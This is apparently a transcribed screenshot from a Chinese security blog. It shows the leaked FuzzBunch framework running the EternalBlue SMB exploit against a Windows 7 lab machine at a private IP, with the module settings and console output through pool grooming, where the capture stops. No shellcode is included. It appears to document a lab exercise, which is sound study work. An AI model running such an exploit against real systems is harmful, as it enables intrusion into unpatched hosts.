 C:\WINDOWS\system32\cmd.exe - python c:\test\windows\fb.py
Module: Eternalblue
===================
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 192.168.44.132
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (39 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
0x00000020 50 61 63 6b 20 31 00 Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
.............DONE.
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
娜璋AI安全之家
https://blog.csdn.net/Eastmount